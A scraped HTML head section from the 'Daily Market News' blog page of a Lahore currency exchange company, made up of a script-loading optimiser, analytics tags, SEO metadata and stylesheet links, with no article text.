

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linkexchange.com.pk/daily-market-news-322/
body_size: 50781
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-FR8XBYJQ9R&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FR8XBYJQ9R');
</script>
	
	<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KPW8ZQPD');</script>
<!-- End Google Tag Manager -->
	
	<meta name="google-site-verification" content="M2PigSRYdddcM3af2X3AT3Hi3Y_fyCIE-2tGYEOjxM4" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	
	<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name="keywords" content="From PKR,To PKR,Receive money,Send money,Exchange rate,Best exchange rate,Fastest Remittance,Fastest money transfer,Money transfer to pakistan,Best money transfer rate,Western union in pakistan,Weatern Union in Lahore/karachi/ islamabad,MTCN,Money Gram,Best currency rate,Dollar rate,Pound rate,Euro rate,Riyal rate">
	<meta property="og:image" content="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" height="200px" width="200px">
<meta property="og:url" content="https://www.linkexchange.com.pk">
    <link rel="profile" href="https://www.linkexchange.com.pk">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager by PYS -->
    <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
<!-- Google Tag Manager by PYS -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
	var pys_datalayer_name = "dataLayer";
	window.dataLayer = window.dataLayer || [];</script> 
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.2 (Yoast SEO v25.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DAILY MARKET NEWS Currency &amp; Money Exchange in Lahore Pakistan - Link International Exchange || We offer best exchange rates</title>
	<link rel="canonical" href="https://www.linkexchange.com.pk/daily-market-news-322/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DAILY MARKET NEWS Currency &amp; Money Exchange in Lahore Pakistan" />
	<meta property="og:url" content="https://www.linkexchange.com.pk/daily-market-news-322/" />
	<meta property="og:site_name" content="Link International Exchange || We offer best exchange rates" />
	<meta property="article:publisher" content="https://www.facebook.com/Linkinternationalexchange" />
	<meta property="article:published_time" content="2021-10-12T08:20:54+00:00" />
	<meta property="article:modified_time" content="2024-10-12T10:10:05+00:00" />
	<meta property="og:image" content="https://www.linkexchange.com.pk/wp-content/uploads/2021/10/12-oct-21.jpg" />
	<meta property="og:image:width" content="581" />
	<meta property="og:image:height" content="629" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="link.customercare" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@LinkExchangeCo" />
	<meta name="twitter:site" content="@LinkExchangeCo" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="link.customercare" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.linkexchange.com.pk/daily-market-news-322/#article","isPartOf":{"@id":"https://www.linkexchange.com.pk/daily-market-news-322/"},"author":{"name":"link.customercare","@id":"https://www.linkexchange.com.pk/#/schema/person/573f936df31547ad47332a136855eed2"},"headline":"DAILY MARKET NEWS Currency &#038; Money Exchange in Lahore Pakistan","datePublished":"2021-10-12T08:20:54+00:00","dateModified":"2024-10-12T10:10:05+00:00","mainEntityOfPage":{"@id":"https://www.linkexchange.com.pk/daily-market-news-322/"},"wordCount":9,"commentCount":0,"publisher":{"@id":"https://www.linkexchange.com.pk/#organization"},"image":{"@id":"https://www.linkexchange.com.pk/daily-market-news-322/#primaryimage"},"thumbnailUrl":"https://www.linkexchange.com.pk/wp-content/uploads/2021/10/12-oct-21.jpg","keywords":["1000 riyal in Pakistani rupees 100 riyal in Pakistani rupees","Riyal to Pakistani rupees","Saudi riyal in Pakistan today","Saudi riyal Pakistani exchange rate Saudi riyal exchange rate Pakistan","Saudi riyal to pkr today rate in Pakistan","Today Saudi riyal rate Pakistan"],"articleSection":["Daily Market News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.linkexchange.com.pk/daily-market-news-322/#respond"]}]},{"@type":"WebPage","@id":"https://www.linkexchange.com.pk/daily-market-news-322/","url":"https://www.linkexchange.com.pk/daily-market-news-322/","name":"DAILY MARKET NEWS Currency & Money Exchange in Lahore Pakistan - Link International Exchange || We offer best exchange rates","isPartOf":{"@id":"https://www.linkexchange.com.pk/#website"},"primaryImageOfPage":{"@id":"https://www.linkexchange.com.pk/daily-market-news-322/#primaryimage"},"image":{"@id":"https://www.linkexchange.com.pk/daily-market-news-322/#primaryimage"},"thumbnailUrl":"https://www.linkexchange.com.pk/wp-content/uploads/2021/10/12-oct-21.jpg","datePublished":"2021-10-12T08:20:54+00:00","dateModified":"2024-10-12T10:10:05+00:00","breadcrumb":{"@id":"https://www.linkexchange.com.pk/daily-market-news-322/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.linkexchange.com.pk/daily-market-news-322/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.linkexchange.com.pk/daily-market-news-322/#primaryimage","url":"https://www.linkexchange.com.pk/wp-content/uploads/2021/10/12-oct-21.jpg","contentUrl":"https://www.linkexchange.com.pk/wp-content/uploads/2021/10/12-oct-21.jpg","width":581,"height":629,"caption":"currency Exchange Rate Today"},{"@type":"BreadcrumbList","@id":"https://www.linkexchange.com.pk/daily-market-news-322/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.linkexchange.com.pk/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.linkexchange.com.pk/blogs/"},{"@type":"ListItem","position":3,"name":"DAILY MARKET NEWS Currency &#038; Money Exchange in Lahore Pakistan"}]},{"@type":"WebSite","@id":"https://www.linkexchange.com.pk/#website","url":"https://www.linkexchange.com.pk/","name":"Link Currency Exchange || We offer best exchange rates","description":"We offer best exchange rates","publisher":{"@id":"https://www.linkexchange.com.pk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.linkexchange.com.pk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.linkexchange.com.pk/#organization","name":"Link International Exchange Company Pvt. Ltd","url":"https://www.linkexchange.com.pk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.linkexchange.com.pk/#/schema/logo/image/","url":"https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png","contentUrl":"https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png","width":232,"height":120,"caption":"Link International Exchange Company Pvt. Ltd"},"image":{"@id":"https://www.linkexchange.com.pk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Linkinternationalexchange","https://x.com/LinkExchangeCo","https://www.linkedin.com/in/linkinternationalexchange/","https://www.instagram.com/link.international.exchange/"]},{"@type":"Person","@id":"https://www.linkexchange.com.pk/#/schema/person/573f936df31547ad47332a136855eed2","name":"link.customercare","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.linkexchange.com.pk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8d385c60a93ed6628184180d79887b59b7cb2181b9170b4c97d378c991c82294?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8d385c60a93ed6628184180d79887b59b7cb2181b9170b4c97d378c991c82294?s=96&d=mm&r=g","caption":"link.customercare"},"url":"https://www.linkexchange.com.pk/author/link-customercare/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link data-minify="1" rel='stylesheet' id='formidable-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/formidable/css/formidableforms.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-animation-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-slick-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/slick.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-bq-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/blockquote.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-bu-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/buttons.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ca-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/carousel.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ci-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/contact-info.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-co-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/counter.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-cn-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/custom-nav.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-dn-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/donut-chart.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-dc-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/dropcap.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ev-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/event.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-fb-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/fancy-boxes.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ib-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/icon-boxes.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ic-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/image-caption.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ls-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/lists.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-nl-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/newsletter.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-popularpr-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/popular-procedures.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-pritable-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/pricing-table.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-probar-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/progress-bar.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-soicon-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/social-icons.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tb-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/tabs.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tm-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/team.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-te-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/testimonials.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tl-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/timeline.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ti-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/title.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tg-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/toggle-and-accordion.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-to-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/tooltip.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tw-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/twitter-feeds.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-vi-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/video-manager.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-re-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/responsive.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sticky-social-icons-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/sticky-social-icons/public/assets/build/css/sticky-social-icons-public.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vcw-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/virtual_coin_widgets_vc/assets/css/vcw.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom_styles-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/custom_styles.css?ver=1768482708' type='text/css' media='all' />
<link rel='stylesheet' id='select2css-css' href='https://www.linkexchange.com.pk/wp-content/themes/tradent-child/assets/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='376db17254fb7def71c704a3ccc30ad6-css' href='//fonts.googleapis.com/css?family=Montserrat:600' type='text/css' media='all' />
<link rel='stylesheet' id='cd5a600ed2c60db1aac0d860643bdfef-css' href='//fonts.googleapis.com/css?family=Open+Sans:regular' type='text/css' media='all' />
<link rel='stylesheet' id='c1d2afc14453ac1e1166cb6b770453f0-css' href='//fonts.googleapis.com/css?family=Roboto:regular' type='text/css' media='all' />
<link rel='stylesheet' id='e2581eaf27b8f58d040ec433f05d1075-css' href='//fonts.googleapis.com/css?family=Raleway:500' type='text/css' media='all' />
<link rel='stylesheet' id='883b23a1ec464074f97bbe9344a1996c-css' href='//fonts.googleapis.com/css?family=Open+Sans:700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uacf7-frontend-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uacf7-form-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=1768482708' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-country-select-main-css' href='https://www.linkexchange.com.pk/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/countrySelect.min.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uacf7-country-select-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/style.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bsf-Defaults-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=1768482708' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.linkexchange.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.linkexchange.com.pk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tradent-css' href='https://www.linkexchange.com.pk/wp-content/themes/tradent-child/style.css?ver=1.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-base-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/base.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-grid-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/grid.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-widget-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/widget.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-layout-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/layout.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-blog-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/blog.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-portfolio-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/portfolio.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-contact-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/contact.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-custom-class-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom-class.css?ver=1768482708' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-browsers-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/browsers.css?ver=1768482708' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/css/prettyPhoto.min.css?ver=8.6.1' type='text/css' media='all' />
